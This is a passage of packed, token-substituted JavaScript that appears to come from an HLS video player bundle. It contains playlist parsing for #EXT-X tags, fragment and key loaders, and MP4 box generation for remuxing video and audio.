0,cE:g.1f,pW:p.1f,pQ:m.1f,pN:D.1f,9i:R.1f,b7:G.1f,pM:S.1f,Gz:b.1f,su:!0,GC:!1,EW:!1,GN:!0,Cd:5,FD:9,GO:4,GM:15,sp:IJ,GL:.8,GK:.7}),e.pR},2W:K(t){e.pR=t}}]),n(e,[{1c:"2y",1d:K(){r.1r.1q("2y"),J.1P(i.1f.GJ),J.q4(),J.GI.2y(),J.GH.2y(),J.7P.2y(),J.cE.2y(),J.pW.2y(),J.pQ.2y(),J.pN.2y(),J.9i.2y(),J.b7.2y(),J.pM.2y(),J.l1.2y(),J.GB.2y(),J.1Q=1m,J.7v.pS()}},{1c:"q0",1d:K(e){r.1r.1q("q0"),J.1n=e,J.1P(i.1f.g3,{1n:e})}},{1c:"q4",1d:K(){r.1r.1q("q4"),J.1P(i.1f.gW),J.1n=1m}},{1c:"t9",1d:K(e){r.1r.1q("t9:"+e),J.1Q=e,J.1P(i.1f.gN,{1Q:e})}},{1c:"aQ",1d:K(){V e=3p.1g<=0||1B 0===3p[0]?-1:3p[0];r.1r.1q("aQ"),J.7P.aQ(),J.9i.aQ(e),J.b7.aQ(e)}},{1c:"9j",1d:K(){r.1r.1q("9j"),J.7P.9j(),J.9i.9j(),J.b7.9j()}},{1c:"pP",1d:K(){r.1r.1q("pP"),J.9i.pP()}},{1c:"qu",1d:K(){r.1r.1q("qu");V e=J.1n;J.q4(),J.q0(e)}},{1c:"4g",2Z:K(){1b J.7P.4g}},{1c:"dq",2Z:K(){1b J.9i.dq},2W:K(e){r.1r.1q("2W dq:"+e),J.qT=e,J.9i.rF()}},{1c:"g4",2Z:K(){1b J.9i.g4},2W:K(e){r.1r.1q("2W g4:"+e),J.7P.gF=e,J.9i.pL()}},{1c:"qT",2Z:K(){1b J.7P.1N},2W:K(e){r.1r.1q("2W qT:"+e),J.7P.gF=e}},{1c:"d7",2Z:K(){1b J.7P.d7},2W:K(e){J.7P.d7=e}},{1c:"dp",2Z:K(){1b J.7P.dp},2W:K(e){r.1r.1q("2W dp:"+e),J.7P.dp=e}},{1c:"gG",2Z:K(){1b J.7P.gG},2W:K(e){r.1r.1q("2W gG:"+e),J.7P.gG=e}},{1c:"8q",2Z:K(){1b J.cE.8q},2W:K(e){r.1r.1q("2W 8q:"+e),J.cE.8q=e}},{1c:"GA",2Z:K(){1b-1===J.7P.gF}},{1c:"gF",2Z:K(){1b J.7P.gF}},{1c:"eK",2Z:K(){1b J.l1.eK}},{1c:"9m",2Z:K(){1b J.l1.9m},2W:K(e){J.l1.9m=e}},{1c:"kU",2Z:K(){1b J.9i.kU}}]),e}();a.1f=l},{1:1,10:10,11:11,12:12,24:24,26:26,3:3,32:32,33:33,34:34,4:4,41:41,43:43,47:47,5:5,6:6,7:7,9:9}],31:[K(e,t,r){"2Q 3l";t.8y=e(30).1f},{30:30}],32:[K(t,g,i){"2Q 3l";K a(e){1b e&&e.2C?e:{1f:e}}K h(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K f(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K s(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(i,"2C",{1d:!0});V c=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),l=t(26),e=a(l),d=t(25),n=a(d),r=t(24),o=t(43),u=K(i){K t(i){h(J,t);V r=f(J,1v.aq(t).1X(J,i,e.1f.7x));1b r.4Z={},r}1b s(t,i),c(t,[{1c:"2y",1d:K(){1k(V t in J.4Z){V e=J.4Z[t];e&&e.2y()}J.4Z={},n.1f.1o.2y.1X(J)}},{1c:"Gy",1d:K(d){V e=d.2D,a=e.1O,r=J.4Z[a],t=J.1E.1W;e.4v=0,r&&(o.1r.4W("5f p1 8r 3w 1k 1O:"+a),r.5f()),r=J.4Z[a]=e.3w="2J"!=1J t.rK?1i t.rK(t):1i t.3w(t);V i=1B 0,n=1B 0,s=1B 0;i={1Q:e.1Q,2D:e,i7:"uR",Iv:!1};V l=e.Hk,u=e.HO;8t(l)||8t(u)||(i.G0=l,i.uK=u),n={ki:t.pI,pi:0,da:0,pC:t.t4},s={pD:J.i9.3h(J),8D:J.hx.3h(J),pv:J.di.3h(J),GG:J.oD.3h(J)},r.6E(i,n,s)}},{1c:"i9",1d:K(r,i,a){V n=r.2m,t=a.2D;t.3w=1B 0,J.4Z[t.1O]=1B 0,J.1E.1P(e.1f.h8,{hg:n,2D:t,4n:i})}},{1c:"hx",1d:K(a,t){V i=t.3w;i&&i.5f(),J.4Z[t.1O]=1B 0,J.1E.1P(e.1f.2K,{1O:r.4x.bk,2l:r.2E.f7,3D:!1,2D:t.2D,q8:a})}},{1c:"di",1d:K(a,t){V i=t.3w;i&&i.5f(),J.4Z[t.1O]=1B 0,J.1E.1P(e.1f.2K,{1O:r.4x.bk,2l:r.2E.f8,3D:!1,2D:t.2D})}},{1c:"oD",1d:K(t,i,a){V r=i.2D;r.4v=t.4v,J.1E.1P(e.1f.Ha,{2D:r,4n:t})}}]),t}(n.1f);i.1f=u},{24:24,25:25,26:26,43:43}],33:[K(t,g,i){"2Q 3l";K a(e){1b e&&e.2C?e:{1f:e}}K h(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K f(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K s(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(i,"2C",{1d:!0});V c=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),l=t(26),e=a(l),d=t(25),n=a(d),r=t(24),o=t(43),u=K(i){K t(i){h(J,t);V r=f(J,1v.aq(t).1X(J,i,e.1f.ao));1b r.4Z={},r.h2=1m,r.qF=1m,r}1b s(t,i),c(t,[{1c:"2y",1d:K(){1k(V t in J.4Z){V e=J.4Z[t];e&&e.2y()}J.4Z={},n.1f.1o.2y.1X(J)}},{1c:"IU",1d:K(h){V t=h.2D,i=t.1O,n=J.4Z[i],s=t.d5,a=s.fr;if(a!==J.qF||1m===J.h2){V r=J.1E.1W;n&&(o.1r.4W("5f p1 8r 3w 1k 1O:"+i),n.5f()),t.3w=J.4Z[i]=1i r.3w(r),J.qF=a,J.h2=1m;V l=1B 0,u=1B 0,d=1B 0;l={1Q:a,2D:t,i7:"uR"},u={ki:r.pI,pi:r.kI,da:r.kx,pC:r.t4},d={pD:J.i9.3h(J),8D:J.hx.3h(J),pv:J.di.3h(J)},t.3w.6E(l,u,d)}1h J.h2&&(s.1c=J.h2,J.1E.1P(e.1f.kF,{2D:t}))}},{1c:"i9",1d:K(i,a,r){V t=r.2D;J.h2=t.d5.1c=1i 2M(i.2m),t.3w=1B 0,J.4Z[r.1O]=1B 0,J.1E.1P(e.1f.kF,{2D:t})}},{1c:"hx",1d:K(n,t){V i=t.2D,a=i.3w;a&&a.5f(),J.4Z[t.1O]=1B 0,J.1E.1P(e.1f.2K,{1O:r.4x.bk,2l:r.2E.kD,3D:!1,2D:i,q8:n})}},{1c:"di",1d:K(n,t){V i=t.2D,a=i.3w;a&&a.5f(),J.4Z[t.1O]=1B 0,J.1E.1P(e.1f.2K,{1O:r.4x.bk,2l:r.2E.kW,3D:!1,2D:i})}}]),t}(n.1f);i.1f=u},{24:24,25:25,26:26,43:43}],34:[K(r,m,o){"2Q 3l";K i(e){1b e&&e.2C?e:{1f:e}}K h(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K c(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K p(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(o,"2C",{1d:!0});V f=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),u=r(26),t=i(u),d=r(25),s=i(d),e=r(24),l=r(46),g=i(l),v=r(38),n=i(v),a=r(43),y=K(i){K r(i){h(J,r);V e=c(J,1v.aq(r).1X(J,i,t.1f.gN,t.1f.pY,t.1f.sJ));1b e.4Z={},e}1b p(r,i),f(r,[{1c:"2y",1d:K(){1k(V t in J.4Z){V e=J.4Z[t];e&&e.2y()}J.4Z={},s.1f.1o.2y.1X(J)}},{1c:"qc",1d:K(e){J.6E(e.1Q,{1O:"bD"})}},{1c:"Kt",1d:K(e){J.6E(e.1Q,{1O:"1N",1N:e.1N,id:e.id})}},{1c:"Ks",1d:K(e){J.6E(e.1Q,{1O:"9m",id:e.id})}},{1c:"6E",1d:K(l,t){V n,s,o,i,e=J.1E.1W;"bD"===t.1O?(n=e.sm,s=e.so,o=e.sk,i=e.Kf):(n=e.sK,s=e.s4,o=e.rQ,i=e.Km);V r=J.4Z[t.1O];if(r){V u=r.9f;if(u&&u.1Q===l)1b 1B a.1r.4W("1y s8 Kl");a.1r.4W("5f p1 3w 1k 1O:"+t.1O),r.5f()}r=J.4Z[t.1O]=t.3w="2J"!=1J e.sd?1i e.sd(e):1i e.3w(e),t.1Q=l,t.i7="";V d=1B 0,h=1B 0;d={ki:s,pi:n,da:o,pC:i},h={pD:J.i9.3h(J),8D:J.hx.3h(J),pv:J.di.3h(J)},r.6E(t,d,h)}},{1c:"l6",1d:K(e,t){1b g.1f.Gj(t,e)}},{1c:"I7",1d:K(h,u){1k(V l=[],i=1B 0,d=/#9x-X-Ki-rh:([^\\n\\r]*)[\\r\\n]+([^\\r\\n]+)/g;1m!=(i=d.ap(h));){V e={},r=e.ps=1i n.1f(i[1]);e.1Q=J.l6(i[2],u);V s=r.Eo("Kg");s&&(e.1x=s.1x,e.1M=s.1M),e.8P=r.wK("JT-FT")||r.wK("FT"),e.2A=r.FS;V t=r.JS;if(t){t=t.3V(",");1k(V o=0;o<t.1g;o++){V a=t[o];-1!==a.1p("fF")?e.cU=J.G7(a):e.ak=a}}l.2g(e)}1b l}},{1c:"I4",1d:K(s,o,r){1k(V i=1B 0,a=[],l=/#9x-X-qz:(.*)/g;1m!=(i=l.ap(s));){V e={},t=1i n.1f(i[1]);t.qE===r&&(e.Kx=t["Jv-ID"],e.2A=t.FS,e.1O=r,e.1f="sP"===t.Ju,e.Js="sP"===t.Jp,e.Jo="sP"===t.Jm,t.w1&&(e.1Q=J.l6(t.w1,o)),e.dQ=t.Jl,e.2A||(e.2A=e.dQ),a.2g(e))}1b a}},{1c:"FX",1d:K(r){1k(V t=1i 2M(16),e=12;16>e;e++)t[e]=r>>8*(15-e)&1F;1b t}},{1c:"Ge",1d:K(e,r){V t=e;1b e&&e.dD&&e.fr&&!e.iv&&(t=J.Go(e),t.iv=J.FX(r)),t}},{1c:"G7",1d:K(r){V e,t=r.3V(".");1b t.1g>2?(e=t.9v()+".",e+=4V(t.9v()).9h(16),e+=("cX"+4V(t.9v()).9h(16)).3b(-4)):e=r,e}},{1c:"Go",1d:K(e){1b 6r.bf(6r.cy(e))}},{1c:"Hi",1d:K(P,f,L,S){V b,e,k,h=0,o=0,t={1O:1m,rt:1m,1Q:f,6c:[],5e:!0,5P:0},i={dD:1m,1c:1m,iv:1m,fr:1m},m=0,v=1m,r=1m,l=1m,g=1m,c=1m,u=1m,s=[];1k(k=/(?:(?:#(oE))|(?:#9x-X-(Gn-qE):(.+))|(?:#9x-X-(qz-Gm):(\\d+))|(?:#9x-X-(Gl):(\\d+))|(?:#9x-X-(HT):(.+))|(?:#9x-X-(HS):(.+))|(?:#9x(rh):(\\d+(?:\\.\\d+)?)(?:,(.*))?)|(?:(?!#)()(\\S.+))|(?:#9x-X-(Gf):(\\d+(?:@\\d+(?:\\.\\d+)?)?)|(?:#9x-X-(Gh))|(?:#9x-X-(Gg)Jq))|(?:#9x-X-(HW-I0-wp):(.+))|(?:#9x-X-(Gi):(\\d+))|(?:(#)(.*):(.*))|(?:(#)(.*)))(?:.*)\\r?\\n?/g;1m!==(e=k.ap(P));)4q(e.9v(),e=e.5l(K(e){1b 1B 0!==e}),e[0]){1z"Gn-qE":t.1O=e[1].JP();1T;1z"qz-Gm":h=t.5P=4V(e[1]);1T;1z"Gl":t.kd=wr(e[1]);1T;1z"Gi":t.rt=4V(e[1]);1T;1z"oE":1T;1z"Gh":t.5e=!1;1T;1z"Gg":m++,s.2g(e);1T;1z"Gf":V p=e[1].3V("@");u=1===p.1g?c:4V(p[1]),c=4V(p[0])+u;1T;1z"rh":l=wr(e[1]),g=e[2]?e[2]:1m,s.2g(e);1T;1z"":if(!8t(l)){V R=h++;b=J.Ge(i,R);V A=e[1]?J.l6(e[1],f):1m;r={1Q:A,1O:S,2n:l,dF:g,1Y:o,sn:R,1N:L,cc:m,d5:b,JG:v,Iw:s},1m!==u&&(r.Hk=u,r.HO=c),t.6c.2g(r),o+=l,l=1m,g=1m,u=1m,v=1m,s=[]}1T;1z"HT":V T=e[1],y=1i n.1f(T),d=y.E2("JF"),3v=y.w1,D=y.Ej("IV");d&&(i={dD:1m,1c:1m,iv:1m,fr:1m},3v&&"pe-5S"===d&&(i.dD=d,i.fr=J.l6(3v,f),i.1c=1m,i.iv=D));1T;1z"HS":V O=e[1],w=1i n.1f(O),E=w.E5("wp-JH");E&&(t.vE=E);1T;1z"HW-I0-wp":v=1i kB(kB.bf(e[1])),s.2g(e);1T;1z"#":e.9v(),s.2g(e);1T;1f:a.1r.4W("5Q dE k1 5a Ji: "+e)}1b r&&!r.1Q&&(t.6c.Iu(),o-=r.2n),t.fl=o,t.vZ=o/t.6c.1g,t.6M=h-1,t}},{1c:"i9",1d:K(v,i,l){V s=v.2m,r=v.1Q,h=l.1O,f=l.id,c=l.1N,n=J.1E;if(J.4Z[h]=1B 0,1B 0!==r&&0!==r.1p("2m:")||(r=l.1Q),i.kC=6T.6h(),0===s.1p("#oE"))if(s.1p("#II:")>0){V g="9m"!==h,u=J.Hi(s,r,c||f||0,g?"58":"2B");u.kC=i.kC,"bD"===h&&n.1P(t.1f.jJ,{4g:[{1Q:r,2l:u}],1Q:r,4n:i}),i.pB=6T.6h(),g?n.1P(t.1f.pA,{2l:u,1N:c||0,id:f||0,4n:i}):n.1P(t.1f.pp,{2l:u,id:f,4n:i})}1h{V d=J.I7(s,r);if(d.1g){V o=J.I4(s,r,"pr");if(o.1g){V p=!1;o.8C(K(e){e.1Q||(p=!0)}),p===!1&&d[0].ak&&!d[0].ps.pr&&(a.1r.1q("2B 3A FM in 6V 1N, k1 no IQ 2B 7n FM, 8T po"),o.wT({1O:"58",2A:"58"}))}n.1P(t.1f.jJ,{4g:d,eK:o,1Q:r,4n:i})}1h n.1P(t.1f.2K,{1O:e.4x.bk,2l:e.2E.uk,3D:!0,1Q:r,aO:"no 1N 6H in bD"})}1h n.1P(t.1f.2K,{1O:e.4x.bk,2l:e.2E.uk,3D:!0,1Q:r,aO:"no oE Jw"})}},{1c:"hx",1d:K(s,r){V i,a,n=r.3w;4q(r.1O){1z"bD":i=e.2E.Du,a=!0;1T;1z"1N":i=e.2E.oF,a=!1;1T;1z"9m":i=e.2E.ur,a=!1}n&&(n.5f(),J.4Z[r.1O]=1B 0),J.1E.1P(t.1f.2K,{1O:e.4x.bk,2l:i,3D:a,1Q:n.1Q,3w:n,q8:s,9f:r})}},{1c:"di",1d:K(s,r){V i,a,n=r.3w;4q(r.1O){1z"bD":i=e.2E.Dt,a=!0;1T;1z"1N":i=e.2E.oL,a=!1;1T;1z"9m":i=e.2E.tN,a=!1}n&&(n.5f(),J.4Z[r.1O]=1B 0),J.1E.1P(t.1f.2K,{1O:e.4x.bk,2l:i,3D:a,1Q:n.1Q,3w:n,9f:r})}}]),r}(s.1f);o.1f=y},{24:24,25:25,26:26,38:38,43:43,46:46}],35:[K(a,n,e){"2Q 3l";K t(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V r=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),i=K(){K e(){t(J,e)}1b r(e,1m,[{1c:"8p",1d:K(){e.3u={fF:[],D4:[],Cn:[],Da:[],Dw:[],lK:[],Dc:[],qa:[],kq:[],oQ:[],mq:[],pO:[],kv:[],jP:[],ml:[],6q:[],pZ:[],qd:[],lH:[],kz:[],Dz:[],DJ:[],jZ:[],DB:[],DM:[],CD:[],Cg:[],lF:[],m2:[],mm:[],mp:[],mr:[],DQ:[],DV:[]};V t;1k(t in e.3u)e.3u.c7(t)&&(e.3u[t]=[t.9e(0),t.9e(1),t.9e(2),t.9e(3)]);V i=1i 2M([0,0,0,0,0,0,0,0,oO,hT,2c,kj,0,0,0,0,0,0,0,0,0,0,0,0,86,hT,2c,kj,eT,72,97,eQ,2c,hS,kj,oY,0]),a=1i 2M([0,0,0,0,0,0,0,0,k2,eT,p2,eQ,0,0,0,0,0,0,0,0,0,0,0,0,83,eT,p2,eQ,2c,72,97,eQ,2c,hS,kj,oY,0]);e.DW={2X:i,2B:a};V n=1i 2M([0,0,0,0,0,0,0,1,0,0,0,12,p2,oY,hS,32,0,0,0,1]),s=1i 2M([0,0,0,0,0,0,0,0]);e.DK=e.DE=e.D5=s,e.DA=1i 2M([0,0,0,0,0,0,0,0,0,0,0,0]),e.DP=1i 2M([0,0,0,1,0,0,0,0,0,0,0,0]),e.DT=1i 2M([0,0,0,0,0,0,0,0]),e.vq=1i 2M([0,0,0,0,0,0,0,1]);V r=1i 2M([hT,k2,eT,uL]),o=1i 2M([97,oO,99,49]),l=1i 2M([0,0,0,1]);e.lC=e.3Y(e.3u.Dc,r,l,r,o),e.vt=e.3Y(e.3u.Da,e.3Y(e.3u.Dw,n))}},{1c:"3Y",1d:K(a){1k(V t,i=3Q.1o.5i.1X(3p,1),e=8,r=i.1g,n=r;r--;)e+=i[r].3K;1k(t=1i 2M(e),t[0]=e>>24&1F,t[1]=e>>16&1F,t[2]=e>>8&1F,t[3]=1F&e,t.2W(a,4),r=0,e=8;n>r;r++)t.2W(i[r],e),e+=i[r].3K;1b t}},{1c:"qa",1d:K(t){1b e.3Y(e.3u.qa,e.DW[t])}},{1c:"kq",1d:K(t){1b e.3Y(e.3u.kq,t)}},{1c:"oQ",1d:K(t,r){1b r*=t,e.3Y(e.3u.oQ,1i 2M([0,0,0,0,0,0,0,2,0,0,0,3,t>>24&1F,t>>16&1F,t>>8&1F,1F&t,r>>24,r>>16&1F,r>>8&1F,1F&r,85,qO,0,0]))}},{1c:"mq",1d:K(t){1b e.3Y(e.3u.mq,e.oQ(t.9z,t.2n),e.qa(t.1O),e.kv(t))}},{1c:"pO",1d:K(t){1b e.3Y(e.3u.pO,1i 2M([0,0,0,0,t>>24,t>>16&1F,t>>8&1F,1F&t]))}},{1c:"kv",1d:K(t){1b"2B"===t.1O?e.3Y(e.3u.kv,e.3Y(e.3u.DV,e.DT),e.vt,e.kz(t)):e.3Y(e.3u.kv,e.3Y(e.3u.DQ,e.DP),e.vt,e.kz(t))}},{1c:"jP",1d:K(t,r,i){1b e.3Y(e.3u.jP,e.pO(t),e.lF(i,r))}},{1c:"ml",1d:K(t){1k(V r=t.1g,i=[];r--;)i[r]=e.m2(t[r]);1b e.3Y.7g(1m,[e.3u.ml,e.qd(t[0].9z,t[0].2n)].7q(i).7q(e.pZ(t)))}},{1c:"pZ",1d:K(r){1k(V t=r.1g,i=[];t--;)i[t]=e.mp(r[t]);1b e.3Y.7g(1m,[e.3u.pZ].7q(i))}},{1c:"qd",1d:K(t,r){r*=t;V i=1i 2M([0,0,0,0,0,0,0,1,0,0,0,2,t>>24&1F,t>>16&1F,t>>8&1F,1F&t,r>>24&1F,r>>16&1F,r>>8&1F,1F&r,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1F,1F,1F,1F]);1b e.3Y(e.3u.qd,i)}},{1c:"lH",1d:K(n){V r,t,i=n.2V||[],a=1i 2M(4+i.1g);1k(t=0;t<i.1g;t++)r=i[t].h9,a[t+4]=r.gd<<4|r.jM<<2|r.jN;1b e.3Y(e.3u.lH,a)}},{1c:"kz",1d:K(t){1b e.3Y(e.3u.kz,e.jZ(t),e.3Y(e.3u.DM,e.DK),e.3Y(e.3u.DJ,e.DE),e.3Y(e.3u.DB,e.DA),e.3Y(e.3u.Dz,e.D5))}},{1c:"fF",1d:K(t){V r,a,n,i=[],s=[];1k(r=0;r<t.fL.1g;r++)a=t.fL[r],n=a.3K,i.2g(n>>>8&1F),i.2g(1F&n),i=i.7q(3Q.1o.5i.1X(a));1k(r=0;r<t.hK.1g;r++)a=t.hK[r],n=a.3K,s.2g(n>>>8&1F),s.2g(1F&n),s=s.7q(3Q.1o.5i.1X(a));V u=e.3Y(e.3u.D4,1i 2M([1,i[3],i[4],i[5],1F,fd|t.fL.1g].7q(i).7q([t.hK.1g]).7q(s))),o=t.1x,l=t.1M;1b e.3Y(e.3u.fF,1i 2M([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,o>>8&1F,1F&o,l>>8&1F,1F&l,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,2c,97,hT,hS,CB,uL,eT,Cy,hT,eT,eQ,47,Cx,hS,k2,46,Cp,k2,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),u,e.3Y(e.3u.Cn,1i 2M([0,28,EI,5S,0,45,qA,dY,0,45,qA,dY])))}},{1c:"lK",1d:K(t){V e=t.1W.1g;1b 1i 2M([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].7q([e]).7q(t.1W).7q([6,1,2]))}},{1c:"6q",1d:K(t){V r=t.9W;1b e.3Y(e.3u.6q,1i 2M([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.7K,0,16,0,0,0,0,r>>8&1F,1F&r,0,0]),e.3Y(e.3u.lK,e.lK(t)))}},{1c:"jZ",1d:K(t){1b"2B"===t.1O?e.3Y(e.3u.jZ,e.vq,e.6q(t)):e.3Y(e.3u.jZ,e.vq,e.fF(t))}},{1c:"mr",1d:K(t){V r=t.id,i=t.2n*t.9z,a=t.1x,n=t.1M;1b e.3Y(e.3u.mr,1i 2M([0,0,0,7,0,0,0,0,0,0,0,0,r>>24&1F,r>>16&1F,r>>8&1F,1F&r,0,0,0,0,i>>24,i>>16&1F,i>>8&1F,1F&i,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,a>>8&1F,1F&a,0,0,n>>8&1F,1F&n,0,0]))}},{1c:"lF",1d:K(i,t){V a=e.lH(i),r=i.id;1b e.3Y(e.3u.lF,e.3Y(e.3u.Cg,1i 2M([0,0,0,0,r>>24,r>>16&1F,r>>8&1F,1F&r])),e.3Y(e.3u.CD,1i 2M([0,0,0,0,t>>24,t>>16&1F,t>>8&1F,1F&t])),e.mm(i,a.1g+16+16+8+16+8+8),a)}},{1c:"m2",1d:K(t){1b t.2n=t.2n||vi,e.3Y(e.3u.m2,e.mr(t),e.mq(t))}},{1c:"mp",1d:K(r){V t=r.id;1b e.3Y(e.3u.mp,1i 2M([0,0,0,0,t>>24,t>>16&1F,t>>8&1F,1F&t,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}},{1c:"mm",1d:K(f,o){V i,a,n,s,t,l,d=f.2V||[],r=d.1g,h=12+16*r,u=1i 2M(h);1k(o+=8+h,u.2W([0,0,15,1,r>>>24&1F,r>>>16&1F,r>>>8&1F,1F&r,o>>>24&1F,o>>>16&1F,o>>>8&1F,1F&o],0),i=0;r>i;i++)a=d[i],n=a.2n,s=a.7e,t=a.h9,l=a.lw,u.2W([n>>>24&1F,n>>>16&1F,n>>>8&1F,1F&n,s>>>24&1F,s>>>16&1F,s>>>8&1F,1F&s,t.lx<<2|t.gd,t.jM<<6|t.jN<<4|t.JO<<1|t.u8,JQ&t.jO,15&t.jO,l>>>24&1F,l>>>16&1F,l>>>8&1F,1F&l],12+16*i);1b e.3Y(e.3u.mm,u)}},{1c:"cq",1d:K(i){e.3u||e.8p();V t,r=e.ml(i);1b t=1i 2M(e.lC.3K+r.3K),t.2W(e.lC),t.2W(r,e.lC.3K),t}}]),e}();e.1f=i},{}],36:[K(r,g,s){"2Q 3l";K n(e){1b e&&e.2C?e:{1f:e}}K h(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(s,"2C",{1d:!0});V l=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),u=r(27),a=n(u),d=r(26),t=n(d),e=r(43),f=r(35),i=n(f),o=r(24);r(44);V c=K(){K r(e,t,i){h(J,r),J.7v=e,J.id=t,J.1W=i,J.d6=!1,J.u5=4,J.ci=Jz,J.D6=J.ci/J.u5}1b l(r,[{1c:"2y",1d:K(){}},{1c:"b5",1d:K(){J.hJ=J.6B=1B 0}},{1c:"co",1d:K(){J.d6=!1}},{1c:"eq",1d:K(h,d,r,i,l,o,e,a){if(J.1N=h,J.sn=d,J.d6||J.CI(r,i,e),J.d6)if(r.2V.1g){V s=J.ws(r,e,a);if(i.2V.1g){V u=1B 0;s&&(u=s.8m-s.7l),J.ua(i,e,a,u)}}1h{V n=1B 0;i.2V.1g&&(n=J.ua(i,e,a)),n&&r.3A&&J.wG(r,e,a,n)}l.2V.1g&&J.ER(l,e),o.2V.1g&&J.Eq(o,e),J.7v.1P(t.1f.jV,{id:J.id,1N:J.1N,sn:J.sn})}},{1c:"CI",1d:K(r,a,f){V n,s,c=J.7v,g=r.2V,d=a.2V,h=J.ci,l={},v={id:J.id,1N:J.1N,sn:J.sn,4K:l,wQ:!1},u=1B 0===J.hJ;u&&(n=s=1/0),r.1W&&g.1g&&(r.9z=r.9W,r.9z*r.2n>1t.fX(2,32)&&!K(){V e=K r(t,e){1b e?r(e,t%e):t};r.9z=r.9W/e(r.9W,lo)}(),e.1r.1q("2B dA 9z :"+r.9z),l.2B={8d:"2B/dA",3A:r.3A,cq:i.1f.cq([r]),gE:{7K:r.7K}},u&&(n=s=g[0].3r-h*f)),a.fL&&a.hK&&d.1g&&(a.9z=J.D6,l.2X={8d:"2X/dA",3A:a.3A,cq:i.1f.cq([a]),gE:{1x:a.1x,1M:a.1M}},u&&(n=1t.5u(n,d[0].3r-h*f),s=1t.5u(s,d[0].4U-h*f))),1v.aN(l).1g?(c.1P(t.1f.gH,v),J.d6=!0,u&&(J.hJ=n,J.6B=s)):c.1P(t.1f.2K,{1O:o.4x.7w,id:J.id,2l:o.2E.hw,3D:!1,aO:"no 2B/2X 2V 6H"})}},{1c:"ua",1d:K(s,B,w,M){V r,v,C,g,l,H,3v,R,E=8,f=J.ci,n=J.u5,a=s.2V,p=[],u=1B 0;u=w?J.u9:B*f;V y=a[0];l=1t.3C(J.9K(y.4U-J.6B,u),0),g=1t.3C(J.9K(y.3r-J.6B,u),0);V c=1t.2z((l-u)/90);w&&c&&(c>1?e.1r.1q("Fg:"+c+" ms uD fG 6c eC,Ft it"):-1>c&&e.1r.1q("Fg:"+-c+" ms vy fG 6c eC"),l=u,a[0].4U=l+J.6B,g=1t.3C(g-c,u),a[0].3r=g+J.6B,e.1r.1q("Jh/fJ/u1 Jx: "+g+"/"+l+",Fk:"+c)),H=l,y=a[a.1g-1],R=1t.3C(J.9K(y.4U-J.6B,u),0),3v=1t.3C(J.9K(y.3r-J.6B,u),0),3v=1t.3C(3v,R);V F=9V.tY,I=9V.aX,L=F&&F.1p("EZ")>-1&&I&&!I.nW("Ke");L&&(r=1t.2z((R-l)/(n*(a.1g-1))));1k(V b=0;b<a.1g;b++){V d=a[b];L?d.4U=l+b*n*r:(d.4U=1t.3C(J.9K(d.4U-J.6B,u),l),d.4U=1t.2z(d.4U/n)*n),d.3r=1t.3C(J.9K(d.3r-J.6B,u),d.4U),d.3r=1t.2z(d.3r/n)*n}v=1i 